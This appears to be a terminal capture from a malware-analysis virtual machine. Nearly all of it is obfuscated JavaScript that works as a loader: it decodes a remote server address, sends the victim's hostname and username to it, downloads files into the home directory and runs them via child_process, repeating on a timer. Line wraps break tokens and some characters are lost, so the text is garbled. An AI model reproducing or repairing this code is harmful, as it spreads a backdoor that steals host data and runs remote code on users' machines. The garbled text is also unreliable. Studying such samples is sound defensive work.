 f&(aD[aF]^a5[0x3&aF]),aE+=String[aS(0xc3)+'de'](rr);return aE;},a7=aR(0xca),a8=aR(0xd1)+aR(0xde),a9
a2(aR(0xda)+aR(0xc7));function F(a,b){const c=D();return F=function(d,e){d=d-0xb2;let f=c[d];return
f;},F(a,b);}function aa(aD){return K[a9](aD);}const ab=a2('bWtkaXJTeW'+'5j'),ac=[0xa,0xb6,0x5a,0x6b
0x4b,0xa4,0x4c],ad=[0xb,0xaa,0x6],ae=()=>{const aT=aR,aD=a2(a7),aE=a2(a8),aF=a6(ac);let aG=pt[aT(0x
9)](hd,aF);try{aH=aG,K[ab](aH,{'recursive':!0x0});}catch(aK){aG=hd;}var aH;const aI=''+a3+a6(ad)+a4
aJ=pt[aT(0xc9)](aG,a6(af));try{!function(aL){const aU=aT,aM=a2(aU(0xdc));K[aM](aL);}(aJ);}catch(aL)
}rq[aD](aI,(aM,aN,aO)=>{if(!aM){try{K[aE](aJ,aO);}catch(aP){}ai(aG);}});},af=[0x50,0xa5,0x5a,0x7c,
,0xaa,0x5a],ag=[0xb,0xb0],ah=[0x54,0xa1,0x4a,0x63,0x45,0xa7,0x4c,0x26,0x4e,0xb3,0x46,0x66],ai=aD=>
const aE=a2(a7),aF=a2(a8),aG=''+a3+a6(ag),aH=pt['join'](aD,a6(ah));aa(aH)?am(aD):rq[aE](aG,(aI,aJ,a
)=>{if(!aI){try{K[aF](aH,aK);}catch(aL){}am(aD);}});},aj=[0x47,0xa4],ak=[0x2,0xe6,0x9,0x66,0x54,0xa
,0x9,0x61,0x4,0xed,0x4,0x7b,0x4d,0xac,0x4c,0x66,0x50],al=[0x4a,0xaf,0x4d,0x6d,0x7b,0xad,0x46,0x6c,
51,0xac,0x4c,0x7b],am=aD=>{const aV=aR,aE=a6(aj)+'\x20\x22'+aD+'\x22\x20'+a6(ak),aF=pt[aV(0xc9)](aD
a6(al));try{aa(aF)?ar(aD):ex(aE,(aG,aH,aI)=>{aq(aD);});}catch(aG){}},an=[0x4a,0xaf,0x4d,0x6d],ao=[
4a,0xb0,0x44,0x28,0x9,0xed,0x59,0x7a,0x41,0xa6,0x40,0x70],ap=[0x4d,0xae,0x5a,0x7c,0x45,0xac,0x45],a
=aD=>{const aW=aR,aE=a6(ao)+'\x20\x22'+aD+'\x22\x20'+a6(ap),aF=pt[aW(0xc9)](aD,a6(al));try{aa(aF)?a
(aD):ex(aE,(aG,aH,aI)=>{ar(aD);});}catch(aG){}},ar=aD=>{const aX=aR,aE=pt[aX(0xc9)](aD,a6(af)),aF=a
(an)+'\x20'+aE;try{ex(aF,(aG,aH,aI)=>{});}catch(aG){}},as=P(aR(0xcd)+'GE'),at=P(aR(0xdd)),au=a2(aR(
xc6));let av=aR(0xba);function D(){const b3=['1100916ynYuqS','ZXhpc3RzU3','m9jZXNz','cm1TeW5j','adX
s','xlU3luYw','utf8','12771rfZOPH','slice','3E1','1080NqQcog','90284f2a56f2','split','YcGxhdGZvc',
dXNlckluZ','cmp','12oUfARq','ZT3','/s/','10990NuLusk','YcmVxdWVzd','aY2hpbGRfc','oqr','aaHR0cDovL',
fromCharCo','35onXXhB','w==','cG9zdA','luYw','LjEzNS4xOT','join','Z2V0','170718pyusLc','length','cZ
9ybURhd','2001279anzPgZ','23409VesLJH','1212302AGrpWU','d3JpdGVGaW','62318pTCWcq','caG9zdG5hb','E2L
E3MjAw','toString','dXNlcm5hbW','My4xMTUuMj','substring'];D=function(){return b3;};return D();}cons
aw=async aD=>{const aZ=aR,aE=(aH=>{const aY=F;let aI=0==aH?aY(0xd7)+aY(0xd4):aY(0xc8)+'UuMTc5MzM='
for(var aJ='',aK='',aL='',aM=0;aM<0x4;aM++)aJ+=aI[0x2*aM]+aI[0x2*aM+0x1],aK+=aI[0x8+0x2*aM]+aI[0x9+
x2*aM],aL+=aI[0x10+aM];return a2(a0[aY(0xd8)](0x1))+a2(aK+aJ+aL)+a1+'4';})(aD),aF=a2(a7);let aG=aE+
Z(0xbd);aG+=aZ(0xb6),rq[aF](aG,(aH,aI,aJ)=>{aH?aD<0x1&&aw(0x1):(aK=>{const b0=F;if(0==aK['search'](
(0x0bc))){let aL='';try{for(let aM=0x3;aM<aK[b0(0xcc)];aM++)aL+=aK[aM];arr=a2(aL),arr=arr[b0(0xb7)]
','),a3=a2(a0[b0(0xd8)](0x1))+arr[0]+a1+'4',a4=arr[0x1];}catch(aN){return 0;}return 0x1;}return 0;}
(aJ)>0&&(ax(),az());});},ax=async()=>{const b1=aR;av=hs,'d'==pl[0]&&(av=av+'+'+uin[a2(b1(0xd6)+'U')
);let aD=b1(0xb4);try{aD+=zv[a2('YXJndg')][0x1];}catch(aE){}ay(b1(0xc1),aD);},ay=async(aD,aE)=>{cons
t aF={'ts':Q,'type':a4,'hid':av,'ss':aD,'cc':aE},aG={[at]:''+a3+a2('L2tleXM'),[as]:aF};try{rq[au](a
,(aH,aI,aJ)=>{});}catch(aH){}},az=async()=>await new Promise((aD,aE)=>{ae();});var aA=0;const aB=as
nc()=>{const b2=aR;try{Q=Date['now']()[b2(0xd5)](),await aw(0);}catch(aD){}};aB();let aC=setInterva
(()=>{(aA+=0x1)<0x3?aB():clearInterval(aC);},0x927c0);
vagrant@ubuntu-focal:~/analysis/test_2.1/server$ _